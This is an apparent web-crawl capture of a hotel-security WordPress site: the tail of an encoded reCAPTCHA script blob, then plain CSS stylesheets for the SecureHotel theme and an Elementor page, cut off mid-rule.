4]/Ci8OwA8Ozw40UUMKHBxHDuMKgw4XDumPDm33Dj0ZKwr7DhFnDqcOYQcOWUjg/KXTCsMOSwpVnw61kw7xIw5TDo8K2c8KpQMKTwo97UyxiUMOlaWNrwp5BFhNawq1Iw7FsTypDLj5Ow6LDiB/DgXHDvcO6woIkwoPCuwHDn8KzU2LCpltVw6PDvSJfX27DjgBswrvDsAYZw5TCvcOpw7bCoCTCsQvDmHFxfApqw4zCqzstwqHCn8OkwqbDgF4/wpJdFBTCvhxDwr7Cq8OzLSzCisOPYg/[base64]/[base64]/[base64]/ClMO4wqN3w4ZWCkMsJU/[base64]/KUptNsO7OMKDCV/[base64]/CoGPCrjFgOVpvKMOuwqgOw7Fra3ESw6DDqWPCj8O/[base64]/DhcOvNcKSwqnCmFTDrcKVwq3Cn8KfwrjCjw0CPBjCuBHCpX8kWBAQwoobC8KVF38Jw7/CvhfCt17ChcKIFsKAwp0/Q8O8wqzCv37DvA8Bw67Ch8KgVWwVwr7Ch2lIUcKEJnfDqcO5EMOTwoEiw5Q6woQUwp3DsWfDm8Krw7YLw6/CicOjw68NUw/CtB7CvcOJw79Dw53CtUfCuMKGwpbDoCcGRsKwwpUkw7QEw59CW3HDg2trQzPCl8OjwoXCpXZ2wr0Cw5Uxw7HCvsO7bMKhPXjDvsO/w7LDkMKvE8KndA/DqStDe8KLCClNw63DrEHCusOSwpF7Vy0Gw5BUwrbClcOFw6HDtcKEw54SDcOyw6RFwo/DocOQE8Khwq8YQk/CgRbDrMO4wqPDpBwKwpB2E8OswoPDicK1ccOcw4kmw5PCgAIMG31SGHooFGHClMOuwqNnCWDDkMOhEDrDh3Zywq/Cm8KiwoDDk8OvX0ckeT9eYQwQYgbCvcKAChsvwrPDszPDpcOcJ3Zzw64pwooAwoDCq8K/woRRbUMNJcOBe3Y+wpdZIMKiIDHDq8Ovw5MawqvCosOkaMK0wpXCok/Cqz8Vwo3Do8KNwp/Dr0nDi8Knwp/CpcKBAsK6JcKQdMKBwovDncOuGMKHw6/CpMORwogXFTPDgkPDk29Cw59vDMOrwqBXK8Oow7IETMKfPsOEwpYEw4JIcA/CmMKWei7DkC7CvhrCh8KQHcOaw7Q6wqTDhQ5gIAgnw6l4wrMsSMKNZ2HDgTFOX2fDkMKZwopiXsKLMsKUwp8ZbsOXw7NuSn42wrTDrMKvGnfDmcOGwrnDoMK3dCpSw6NiKx1UIUPDo391SAAGwqDDpFYkfWFPQcOjwojDmcK8wovDhVJ8EAfCrsKcO8KkAcOhw7/[base64]/Dk18LAsK6YcO/[base64]/Cl8KlwqnDksOuY8OBw6zComcpwrJZA8K0w6TDn8KTLX8YwpbDlXnCgcO1QRPDicOtwqLDhMObwq/DuhvDh8OEwp7CumlEP3AXVxxcCcO9J3A2UyhHcwDCnjvDrURUw63CnBcqAcKhwoNbwrvDtD7DgzLCusKTwqdFA3UCcsKPVB7CiMOyEiPDkMKGw6FkwpB3A8OMw4U9fMKoZnVaHcO2w4DDlRBmw7LCjibDoG/CglLDjMO/w5Bbw5TCoAPDhSlBw7M8wqnDjMObwoQyRVXDkMK/VTVGTHoTwqtvOlDCvMOiWMKXNGJAwql5wr9oMMK3YMO9w6LDoMK8w4nDoSYnfcKUIHbCg0RvHxABwrFkWGgPf8KPd0loSkRsb2N+Zh42G8OfTQ4fwo/[base64]/DkGTDs0R/RAvDhAFkNcKJw6zCicK/UVvDsWtGwpMVw6gbwqbDigsoWknDvcOuwqxew6LDv8OzwoQ8d0E8wobDl8Oew47DksK7wqUUG8KCw5bDscKOF8O6LsOlFBRIBcOuwpDCkxsuwp/DvH4Zw55Cw6rDj2VUKcKpJcKQXcOvQsOPw5cvEcOEIgHCoMOrKMKXw5EYbGHDlMKjw4PDhAbDqFAgcmpuP14pwozDvXbCqkvDnsKicnLCqiDCqDrCpDLCpcKywpM1wpszdE4rwpPCuHRtw5zDkcKHw5/DvlQOwpvDlHEgRVNtw4tCfMKFwr/[base64]/DpRLDv8Kxw7IQEEXDpMO+Al7DtBUZUsK8bGInw4/[base64]/DhcODADjCnCHCpsOXHMOww4HCnH/CicOkTsOOGcOJGSx5w6J/[base64]/[base64]/ComHDt0o5w6RYwojCjsOUwodnYsOkPcKfR8Orw6UAwrfCuT9UO8OoPMKCw5TClsKEwqTDisKJSMKEw6LChMOtw43CosKTw4gCwo1iZCIqIcKFw5DDmsOvOnVGHnYcw50vOGHCqMOVFsOsw4PDlsOtw6/CocOmFcKNXFPDo8KiRcOCZx/Ct8KwwqInw4rDmsOHw4bCnCDCqSPCjMKTT3DClFfDjQAmwrzDuMOtwr89w7TDisOQDsO7w7rDiMKkwp8kKcOxw6HDokfDgUrDl3rDukLDu8OWE8KzwoPDhsOnwoHDqMOGwofDhWLCo8KOCcOKcTzCg8OHcsKJw4wLXEdUAsKjRcO/[base64]/CqsKXwosjw6zDpcO3w7TDisK0UsKvQBTCnsK2w7jCvTPDhxTDiMKwwrLDlhF/[base64]/w6bDqWoHcz/DhlYRKMK+Rnxyw6bCowTCkUohw59WwrJxHDbDj8KsB0wrMAJZwrjDhQV/[base64]/EcKMCCXCs8OPwoDCt0/Cqh4SWkwaFcOET8K8wpnDiiEIRHDDq8OWSMK1AxxjES1Lw53Cq0kTNXwiw6rDicOewoQIwrrDvycGXSxSw5bDkRpFwo/CrcOsw4I2w44uKlzCq8OIdcKWw6ojJMOxw6pWbwrDhcOZZsK/RMOjZDfCpGPCmCHDrGXCusKBJcKMK8OpIFfDvzLDhBvDj8OowrnChcKxw502esONw7BjNiHDonnCs3nCkHTDjAU4UVTDkMKIw6HDvsKVwpPCv050RFzDk1pxc8O6w6fDq8KDwr7CvgvDs04bcGQJLX9PGFXDqGLCvMKrwr/CsMKfJsOXwo7Do8O/[base64]/Cp3jDsMO7ZsKIIsOBdA3CqMK1QcOZN8KGRiHCkRUncVnCoMOCPsKsw6PDhsOlNcOJw44WwrIfwr3CkydxfAnDlkzCujBpSMOje8KvUsOMF8KSEcKgwrsGw63DuQrCoMO9bsOQwrrCmFPClMOqw7lTIXIxwpptwq7CtV7CizvDtGUHZcOXDsKKw59fA8O/[base64]/DqmTDg8OkDcK4LGgkcT3CjcKMw6N8HAjDlcKmwp7ChsKNwpk6OsK2w4AVVcKtJcOXX8O3w6HDrcK/LHfCgDpSEXQGwpg4bcOSWz96MMOCwpzCrcOhwrJiIcONw5nDlwk0wr/Du8K/[base64]/QcOqw7Ikw6fCssKFGMKNdUbCmsKSworDi8KXT8OKAcOUw7wPwpkXblc3wrfDqcOZwofClxnDvsOvw5paw5bDsEjCoAR1PcOtwpXDjRl3AnTCgHI9HsK7DMKPK8K4DXXDlBdswq/Ck8KsDBXDuXMWcMO2BMKgwqAZEifDvxcXw7XCjS0HwqnDjxUfVMKxTMOkJ1jCscO6woTCtyXDv10GAMOuw7/DssOxXW3Cp8ONfMO5w4N9SljDjihww5bDti4owpNEw7Zew77ClcKawrvCnSUlwqjDkxUOB8K3OwsnbcOvWlBDwoFDw5wWFWjCinPCtcKzw7pFw4rCj8Ogw7AEwrd5w4tjwqLCrcKJNMK/Ex8dTH/Cv8KTw6wjwofDnMOfwpo7UBt4Vm4+w4hhfcO0w5I0TcKzZDNawqzCusOEw5/[base64]/wrYywqsTfsObw7DCmQ0CbMOGY2TDlGrDk8O8cAfDtzlDQ09UX8KFAD8ewpEIwqXDpjBnwqHDpMOaw6jChS0xJsKkwo3DmMOxw6dDwrojAW48Rz/CsCDDqRfCuHTCtsK9QsK5wrPDtnHDpHYmwo5pR8Khag/CjsKJwqHCtsOQJMOAQxZ0w6pNwpo4wr5vwrE/EsKZJwRkBTh/O8OyUUbDkcKIw6ZwwqrDlAlkw4czw7kNwp9Je21cGUY5NsO2QQzCvVfDgMOAW1ZHwqPDjsKmw4gbwq/CjkgEUwIkw6/CjsKSMcO6PsOUw5lmVxPCiRLCnnJSwpRrLMKqw7LDrcKDBcKeWyrDlcKPGsODIMKORkTCrcOTwrvChSjDnVY7wqYVOcKuwr47w7HCisOiFx3Ch8OZwpwMFQ9Uw7ZmZRJUw4tuasObw4/DpsOxZGtsPyjDv8Kqw5TDoX/CtcONdMKuN1vDqsKGI0jCqRRuOS9iY8K8wqrDi8KjwpfCoRMMfsO0LgvCpjcGwoxuwrXCt8KLBBBXJMK+SMOPXU7DjyLDuMOsDUJXfHc5wqTCj0fCilbChhDDtsOfNMKtT8KowqLCusKyPCtuwo/Ct8OhFS5kw5/CncOowp/CscKxbsKVVwdmw4sRw7QewoPDtcOAwqIMCWrDpcKtw6FhOXc2wp15JMKiY1TDnl1ZD1V4w6lgesOMWMKhw7cIw4ECJcKyXAhPwpJjwpLDsMKORWdRw6rCmsKnworDk8OWN3fDtGQXw7jDkwUcQcOAFHU/[base64]/CngbDsmAEwpNJwpXDlMOse8ObQmdPKcO/Z8Kzw6UhwrdsD0LDlSRxGsKpQH/CnjvDhsOyw7IXbcKuC8Ohwr1Swp5Cw7fDp3N7w4kjw6tRc8O/D3F/w5DDlcKxDhLDlsObwpArwoV6wp5CeVXDvy/[base64]/[base64]/CnEBtfsOtw4/CqAvCnsOJRsO3YMO4wpBMwrR6JDEfw73Cg3jCsMOFO8OVw6wjw6VyP8O3wo9awpHDhSB8EBYHRWwaw6B8e8Ouw4dAw5/Dm8OZw5E9w4vDvlnCqMKBwqbDiDTCiBY9w7t2FXXDsnJ0w6nDqm7CjRLCuMOkwpnCpMKRJsK2wolnwr8KTlV0fnNowp9PwrrCiULDisK4w5XCpsKBw5TDiMOHVFdbSwobKl1EAn7DkcKFwqwnw7h4AMKUdMOOw6rCkcO/F8Ozwq7CiS0AB8KYBG7Cinsbw4PDvBrCn2YuCMOUw7EVw73CihZgEzHDtcKzw4c3JcKww53DscOueMO/woItXw7Cn2PCnzlnw4TCtlB7XMKHE23DthlDw6FBdsO5E8K3McKDdkwAw7QQwqJow7cKw5Jww4PDoyc+MVgdJ8K5w548N8OYwrjDpMOnNcKtwr/DpDpmWcO1YsKZf2HCgwp5woQHw5bCrmR3biVOw6rCk389wrxfAcOPY8OKGDspHyF8wqbCjXxhw6PCu2XDqGPCv8KPDn/CmA4FBcOpw6QtwoweMcKiMxQrWcOXasKGw79aw4gxPSh9dcO8w67CvMOvJsKRZjHCpsKmBMKSwpLDsMOyw5gTwoHCmMOpwqJVEzQ+w6/CgsO6Q3nCr8OjQsOPwp4kR8OLbnRVbRTDr8KsWcKgwpXCgcOyRlrCiyvDu1rCpzBcesOKTcOvwpbDgsOdwoNrwohlfEdON8O4wpMzU8OPRhXCicKEL1TCkhkkWDYFHQ/[base64]/Dn8OXw67Cv0hjUcKYU0dpBsOLw7lfwrl5NGXDhgtEw4Zyw43ClMK1w5YtC8OCwoPCqMO2Nk/CvsKgw4w0w7xSw44wHcKyw5VLw7x/FinCtQ3CucKzw5Ynw6YawpjCj8K8JcK/DB/DtMKFRcKpJzXDicKEAj7DkGxyW0fDtiXDrXsAYcOjSsKIw6fDr8OjbcK/wpQxw40uRHQOwqE/w4fCtMOFesKLw7oUwoMfG8OAwp7CrcOgw6oMPsKqw4pSwpXCsWzCnsOqwofCtcKCw55qGsKuRsK7woTDmTfCocOhwpYQMw0OXW7CkcKSTAQLcsKcH0PDiMOrwqLDmzwMw4/[base64]/UsOhVsOnwpxhQ8KrXiMewqLDtk7DlMKJbcOZw5gYeMOnb8OLw7ZWw5lkwpjCn8K3XibDgxrDjxkuwoDCiFbDtMORVsOewpM/NMKrVyhrw4MyTMO6DG9HfRpDwpHDrsO9w6zDkVtxasKiw7YQJkbDk0MLUsOFLcKuwqthw6ZZw79nw6HDksKNMMKqScO7w5PCuGLDsFlnwp/CrsO4EcOnW8O5VMO8UMOKM8K9fcO6PAl+AMOmAQFzSUZ1wos5PsOHw7rDpMK+wpTCkxfDvxTCr8KwRMKgYShxwrcQC21FAcKRw6UAE8O/worDrcOhPgUuW8KKwq7CmExtwo3CswfCoiQvw6x1SCoxw5vDvkpBelHCgjN0w6vCmivClUsow5dmMsO1w4rDvgLDs8KIw5RWwo/[base64]/d8KdB2XCohjDv10pWsKEen3Chi9XE8KqIsK+w4LCrjjDi30JwqYJwplIwrNXw7LDicK7wrrDnsOiPjvDmX0uRWEIVEIEwpcdwrYvwplTw7R+GxnDpjPChsK2wqMVw6I4w6PCm1wSw6bCkyLDicK+w4LCvxDDiQrCsMOfOW5GIcOrwo5lwqrCkcOnwpY/wpZ3w40zaMOswqnDucKgO3vCgsOLwoI0woDDtREaw7jDs8OmIXwTVRXClhFmTMO9S0PDksKOw7vCng3DgcOww4bCjMOywr4CbsKWT8KjAsKDwoLDnVlkwrAEwr/CtU08D8OAR8KBZhDCkG0CfMK9wovDn8OpMh4DP2HCqV/CqnzCrDkiG8OvG8OIe0rDsXzDmwrDpUTDu8O2X8ONwqrCtsOdwqpxPT/[base64]/Ct8OXw4jChcK8wpU0dVxuckQUwrPCj0zDpHbCgcOnw73DtMKAY0/[base64]/CisKvw57DhcKpE8OGWHDDtcOMUBzDvnLDpcKYw7gDD8Kew6XDk1TCmcOabAdEDMK8RsOfwpbDmMK2wpMHwrLDhU4bw7vDrMKMw4JlGMOPX8KVX0vCs8O/E8Klwr0ubFw6GsK5woEawpZtLsKkAsKewr/CtRHCrcOxE8OEaC/[base64]/DmMOnDMO6wrPCnibCl17DjwBPQMO0VDDDrcKybsOjwqZdwqHCmRfCvcKhw5lMw4xlwrzCo3p5R8KSPWp1wqxmwoRDwq/DqFMhS8KFwr9VwpXChMKkw4PCvQZ4Fk/DmMKEwqITw6/Cjxx4WMO/X8K+w71Bw5QeV1fDl8OJwoDCvBtvw67DgUQ/wrvCkG95woTCnGdIwp9nL2zCg17CgcKxwo7CmsKWwp4Nw4LDl8OHQQbDosKNVMOkwpxzwq1yw6HCiRtVwqc+wrLCrjUTwrHCo8Kqw6BAGSbDvnNSwpTCgFvCjnLDqcO0Q8K6bMO/w4rCj8KXwojClsObLcKUwpfDl8Orw6lww6JSawY/aWgtBsOvWzrCuMK+WMK7w69QEwMywq9ICsOdM8OMYcO2w7UmwoRtOsONwrBDFsKCw5Ngw79vScKPcsOlH8KqMUhtwrXCiVHDqMKCwqfDqcOfcMK3aTUKAgxraAFTw7A6NE/CksO+wpUlfBA6w7RxBRnCjcKxw4nCp2TCl8OTdMOpf8KTwqMZPsOMUD1PW3UgCyrCgDzCj8K1dMKMwrbCqMKiWh/DvcKrQRDDgMKRKyA7WMK2fMOkw73DuiLCn8K3w6fDu8K9wpLDrX5HCxc8wokkejbDo8Kfw4kxw4EVw54BwqnDj8KAMi0Bw6BvwrLCiVbDnMO7EsOVF8K+worCncKCcXwiwosNalo8JMKjw5nCt0zDtcKNwrYsecKwEhEXw7rDoHjDhh/Ct3jCp8KhwoVze8O7wr/CuMKedcKCwoFpw5HCvHLDnsOJbMKqwrsqwp8Af14QwoDCq8KEVApvw6Zlwo/ChSNDw5IGBSQ8w5YAw5XDqcO+BVljRTXCqsKbwpMzAcK1wqjCrcKpAcKbR8KSL8KqZGnCtMOxwqfChMO2DxNXSArDiitDwo3ChR/Ck8OPMcOVC8OkUEYJGcK4wqnDqsOew5ZNMsO4WsKXP8ONMsKdw7ZiwokEw6/ColQNwo7DpHxxwr/ChjBlw4/DokNxeXNIOcK9w7M2QcKoY8K3NcO6B8OjF1wTw5Y5OjHCksK6wp3Ci1PDqlQcw4xPKMOPIMKRw7fCrG1FfcKIw47CqCdrw57CksOzw6Jtw4jCkMK+CTfCnMOId38uw5LCmMKbw7IVwpM2wpfDpiR1wo/DsFViw4TCk8OLIcKDwqYEQcKiwpFmw6Q9w7vDksOjw69OeMO6wqHCvMOzw5s2wpLChMOmw57DvXTCjnkrMBTDo2hrQxZyIcOEO8Ogw50EwrtWw5/DkTMqw7gPwpzDqgXCv8K0wpbCqsO0KsOLw4tWw65EHlF7PcOkw5YCw6jDpMOVw6DCtm/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfYIvEoAAAAAFrRSErURiiqugbozOwal5q-tDB_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,284],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://securehotel.us:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pMZ+K37Dqarl4ICzGgB1v7MTSYnL2HVETy98EJ1MH1k\\u003d\x22,1,0,null,1,1769581581511,0,0,[7,92,178],null,[252,117],\x22RC-tXo2svstQoFR-A\x22,null,null,null,null,null,\x220dAFcWeA4pE4wXD4hubsjmJO2yGQOwnLXzv1RtIjP3bJSVXy5i0t9mXT-AhIzHIoah5l0pn0QY1fZ4eTlzwdd7v5WyrKc_XX8k5A\x22,1769664381353]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://securehotel.us/wp-content/themes/securehotel/css/style.css?ver=6.8.3
body_size: 1540
content:
body {
    font-family: 'Nunito', sans-serif;
    font-size: 14px;
    color: #333;
    background: #fff; 
}


.btn.focus, .btn:focus{ box-shadow: none}
a:focus{box-shadow: none; outline: none;}
button:focus{box-shadow: none; outline: none;}

.hdr_bg_col{ background: #fff; padding: 15px;}
.hdr_bg_col .navbar-brand{margin: 0; padding: 0; margin-right: 0;}
.hdr_bg_col .navbar-nav .nav-link{ color: #000 !important;  font-size: 13px; font-weight: normal; position: relative;
    font-family: 'Nunito', sans-serif;   position: relative; padding: 0 15px}
.hdr_bg_col .navbar-nav .nav-link::after{ height: 14px; width: 1px; background: #808080; position: absolute; right: 0;
content: ""; top: 2px;}
.hdr_bg_col .nav-link:hover{ color: #e32f2f !important;}
.hdr_bg_col li:last-child a{padding-right: 0 !important;}
.hdr_bg_col li:last-child a::after{ display: none;}
.hdr_bg_col .navbar-toggler{ background: #e32f2f; padding:5px 10px;}


.hdr_bg_col .navbar-nav .current-menu-item>.nav-link, .hdr_bg_col .navbar-nav .nav-link.current-menu-item, .hdr_bg_col .navbar-nav .nav-link.show, .hdr_bg_col .navbar-nav .show>.nav-link
{color: #e32f2f !important;}

.section1{ width: 100%; float: left; position: relative; background: url(../img/bnr.jpg) no-repeat center top fixed;
background-size: cover;}
.home_height{height: 540px;}
/* .section1 img{width: 100%;} */
.box_pnl{ position: absolute; left: 0; right: 0; bottom: 0; top: 0; background: rgba(0, 0, 0, 0.6);}
.text_con1{padding-left: 50px; padding-top: 88px;}
.text_con1 h1{ color: #fff; border-bottom: 1px solid #fff;  font-family: 'Poppins', sans-serif; font-weight: 600; 
    padding-bottom: 20px;margin-bottom: 20px; font-size: 36px;}
.text_con1 p{ color: #fff; font-size: 16px; margin-bottom:20px;  font-family: 'Nunito', sans-serif;}

.know_more{ background: #e32f2f; color: #fff; height: 38px; padding-right: 15px; padding-left: 15px; margin-top: 20px;
    font-family: 'Poppins', sans-serif; font-weight: 600; font-size: 12px; display: inline-block; line-height: 38px; }
.know_more img{ width: auto;}
.know_more:hover{ text-decoration: none; color: #fff;}

.section2{ width: 100%; float: left; position: relative; margin-top: -140px;}
.wht_bg{background: #fff; padding:0; box-shadow: 0 0 5px #ccc;}
.wht_bg .item{padding: 40px 30px 30px; border-right: 1px solid #D9D9D9;}
.wht_bg .item h6{ font-size: 15px; color: #000; font-family: 'Poppins', sans-serif; font-weight: 500; margin-bottom: 15px;}
.more{color: #e32f2f; font-size: 14px; font-family: 'Poppins', sans-serif; font-weight: 500;}
.more:hover{ text-decoration: none;}
.wht_bg .item img{ margin-bottom: 15px;}
.wht_bg .item p{ font-size: 14px; color: #242424;  font-family: 'Nunito', sans-serif;}

.btn_org{ background: #e32f2f; color: #fff; font-size: 13px; padding: 3px 20px; position: absolute; right: 0; top:0;}
.btn_org:hover{ text-decoration: none; color: #fff;}
.wht_bg .owl-dots{ display: none;}
.wht_bg .owl-nav{ position: absolute; left: 0; right: 0; top: 0;}
.wht_bg .owl-nav .owl-prev{background: url(../img/lgt_nav.jpg) no-repeat left !important; width: 34px; height: 34px; text-indent: -999999px;
left: -34px; position: absolute;}
.wht_bg .owl-nav .owl-next{background: url(../img/rt_nav.jpg) no-repeat right !important; width: 34px; height: 34px; text-indent: -999999px;
    right: -34px; position: absolute;}


    .section3{ width: 100%; float: left; position: relative; margin: 45px 0; }
.section3 h2{ color: #e32f2f; font-size: 28px; font-weight: 500; font-family: 'Poppins', sans-serif; }
.section3 p{ color: #000; font-size: 14px;font-family: 'Nunito', sans-serif; }
.contain1{margin-bottom: 45px;}
.contain1 p a{ color:#e32f2f; text-decoration: none; }

.contain2{padding: 45px 0;}
.view_all{ float: right; color: #e32f2f; font-size: 15px; font-family: 'Poppins', sans-serif; font-weight: 500; }
.view_all:hover{ text-decoration: none; color:#e32f2f; }
.paper{ background: #fff;box-shadow: 0 0 5px #ccc; }
.img_sec{width: 100%; display: inline-block; position: relative;}
.img_sec img{ width: 100%;}
.span_sec { background: #e32f2f; color: #fff; font-size: 13px; padding: 3px 20px; position: absolute; left: 0; top: 0;}
.h_at{padding: 25px; height:250px;}
.h_at h6{ font-weight: 500; color: #000; font-size: 15px; font-family: 'Poppins', sans-serif; }
.h_at p{ font-weight: normal; color: #000; font-size: 14px; }
.more_link{color: #e32f2f; font-size: 14px; font-family: 'Poppins', sans-serif; font-weight: 500; position: absolute; bottom: 20px;}
.more_link:hover{ text-decoration: none;}

.footer_sec{ width: 100%; background: #e32f2f; float: left; padding: 15px 0;
    font-family: 'Poppins', sans-serif; font-weight: 500;  font-size: 15px; color: #fff; line-height: 30px;}
.footer_sec a{margin: 0 5px;}

.bnr_hotel{ width: 100%; float: left; position: relative;}
.bnr_hotel img{ width: 100%; height: 300px; object-fit: cover; }
.video_blog{position: absolute; left: 0; right: 0; bottom: 0; top: 0; padding-top: 120px; }
.video_blog h6{ color: #fff; font-size: 30px; font-family: 'Poppins', sans-serif; font-weight: 500;}
.video_Sp {background: #e32f2f; color: #fff; font-size: 13px; padding: 4px 20px;}
.video_blog p{ color: #fff; font-size: 18px; font-family: 'Poppins', sans-serif; font-weight: 500;}

.blog_con{ width: 100%; float: left; padding:45px 0;}
.blog_con p strong{ font-size: 15px; color: #000; font-weight: normal; }
.blog_con p{ font-size: 15px; color: #000; font-weight: normal; }

.so_f{ border-top: 1px solid #e32f2f; margin-top: 45px; padding-top: 45px;}
.so_f h4{ color: #000; font-size: 20px; font-weight: 600;}

.bnr_in{ width: 100%; float: left; position: relative; background: url(../img/bnr3.jpg) no-repeat center top fixed;
background-size: cover; height: 320px;}
.bnr_in_bg{position: absolute; left: 0; right: 0; bottom: 0; top: 0; padding-top: 120px; background: rgba(0, 0, 0, 0.6);
text-align: center;}
.bnr_in_bg h6{ color: #fff; font-size: 36px; font-family: 'Poppins', sans-serif; font-weight: 500; margin-bottom: 15px;}
.bnr_in_bg input[type="text"]{ width: 512px; background: rgba(0, 0, 0, 0.5); border: none; padding:10px 30px; color: #fff;}

.inr_body{ padding:45px 0; width: 100%; float: left;}

.contact_height{height: 890px;}
.fild_from input{ border-radius: 0; border: none; background: rgba(0, 0, 0, 0.5); padding:0 20px; font-size: 13px;
color: #888888; height: 40px; line-height: 40px;}
.fild_from .form-group{margin-bottom: 10px}
.fild_from .form-row{margin-bottom: 10px}
.fild_from .form-row2{margin-bottom: 36px}

.fild_from textarea{ border-radius: 0; border: none; background: rgba(0, 0, 0, 0.5); padding:15px 20px; font-size: 13px; height: 100px;
color: #888888; }

.fild_from .btn_send{ background:#e32f2f; border-radius: 0; color: #fff; font-size: 12px; font-weight: 700; 
    font-family: 'Poppins', sans-serif; padding:0px 20px; }
.pdf_box img{width: 100%;}
.download{background:#e32f2f; border-radius: 0; color: #fff; font-size: 12px; font-weight: 700; 
    font-family: 'Poppins', sans-serif; padding:10px 20px; display: inline-block;}
.download:hover{ text-decoration: none; color: #fff; }
.no_ht{height: auto;}
div.wpcf7-validation-errors {
    background: red;
    color: #fff;
}

html{scroll-behavior: smooth;}
.video_sec{margin-bottom: 0;}
.vdo_iframe{ width: 100%; display: inline-block; margin-bottom: 30px; margin-top: 20px;}
.vdo_iframe iframe{ width: 100%; height: 500px;}
.video_sec p span{ color: #e32f2f; font-weight: bold;}
.video_sec h6{ font-size: 20px; color: #333; font-weight: bold;}
.video_sec p a {color: #e32f2f; text-decoration: none;}
.video_sec li {margin-bottom: 10px;}
.video_sec li strong{color: #e32f2f;}



@media only screen and (min-width:1600px) and (max-width:1920px){

   
    
}



@media only screen and (min-width:768px) and (max-width:1023px){
    .section2{margin-top:-80px;}
    .text_con1{padding:20px 0;}
    .wht_bg .item h6{font-size: 12px;}
    .wht_bg .item p{font-size: 12px;}
    .h_at h6{font-size: 12px;}
    .h_at{height: auto;}
    .h_at p{font-size: 12px;}
}

@media screen and (max-width: 767px) {
    .section2{margin-top: 45px;}
    .text_con1{padding: 60px 0 0 0; text-align: center;}
    .text_con1 h1{font-size: 20px; padding-bottom: 10px; margin-bottom: 10px;}
.text_con1 p{font-size: 14px; padding-bottom: 0; margin-bottom: 0;}
  .text_con1 .text-left{text-align: center !important;}
  .wht_bg .owl-nav{top: -40px;}
  .wht_bg .owl-nav .owl-prev{left:0; }
    .wht_bg .owl-nav .owl-next{right:0; }
    .h_at{height: auto;}
    .section3 h2{font-size: 20px;}
    .video_blog{padding-top: 20px;}
    .video_blog h6{font-size: 18px; margin-bottom: 15px;}
    .video_blog p{font-size: 14px;}
    .bnr_in_bg input[type="text"]{width: 100%;}
    .home_height{height: auto; min-height: 250px}
    .contact_height{height: auto; min-height: 880px}
    .footer_sec{text-align: center ;}
    .footer_sec .text-right{text-align: center !important;}
    .hdr_bg_col .navbar-nav .nav-link::after{ display: none;}
 .hdr_bg_col .navbar-nav .nav-link{ padding:10px 15px; border-bottom: 1px dotted #333;}
 .btn_send{display: inline-block;}
 .fild_from{text-align: center;}
 .paper{
    margin-bottom: 10px;
 }
    .video_sec h6{font-size: 16px;}
}

--- FILE ---
content_type: text/css
request_url: https://securehotel.us/wp-content/themes/securehotel/style.css?ver=6.8.3
body_size: 83
content:
/*
Theme Name: SecureHotel
Author: Tootle
Author URI: http://tootle.co.in/
Description: SecureHotel is the flexible and highly responsive wordpress theme.
Version: 1.0
Text Domain: SecureHotel
--------------------------------------------------------------*/

.sh-last-update {
	color: #fff;
	padding: 6px 12px;
	display: inline-block;
	border-radius: 16px;
	margin-left: 20px;
}

.sh-last-update-red {
	background-color: #e32f2f;
}

.sh-last-update-yellow {
	background-color: #ff9800;
}

.sh-last-update-green {
	background-color: green;
}

.sh-show-all {
	color: #e32f2f;
	font-size: 14px;
	font-weight: 600;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
}
.sh-show-all:hover {
	color: #0056b3;
	text-decoration: none;
}

/* Accordian */
.sh-accordian {

}

.sh-accordian__item {
	padding-bottom: 20px;
}

.sh-accordian__item.active > .sh-accordian__body {
	display: block;
}
.sh-accordian__item.active > .sh-accordian__title .sh-accordian__title-arrow {
	transform: rotate(-45deg);
}

.sh-accordian__item .sh-accordian__item {
	padding-bottom: 0;
	padding-top: 20px;
	padding-left: 20px;
}

.sh-accordian__title {
	font-size: 20px;
	position: relative;
	cursor: pointer;
	font-weight: 600;
}

.sh-accordian__title-arrow {
	display: block;
	width: 10px;
	height: 10px;
	border-right: 2px solid #333;
	border-top: 2px solid #333;
	transform: rotate(135deg);
	position: absolute;
	right: 3px;
	top: 9px;
}

.sh-accordian__title span {
	font-size: 12px;
}

.sh-accordian__body {
	display: none;
}

.sh-accordian__body .h_at {
	height: 150px;
}




--- FILE ---
content_type: text/css
request_url: https://securehotel.us/wp-content/uploads/elementor/css/post-2997.css?ver=1769539778
body_size: 471
content:
.elementor-2997 .elementor-element.elementor-element-ad9172c > .elementor-container{max-width:1140px;}.elementor-2997 .elementor-element.elementor-element-ad9172c{padding:10px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-2997 .elementor-element.elementor-element-6eefe10.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2997 .elementor-element.elementor-element-6eefe10.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2997 .elementor-element.elementor-element-716e4ef{text-align:start;}.elementor-bc-flex-widget .elementor-2997 .elementor-element.elementor-element-d70ee10.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2997 .elementor-element.elementor-element-d70ee10.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
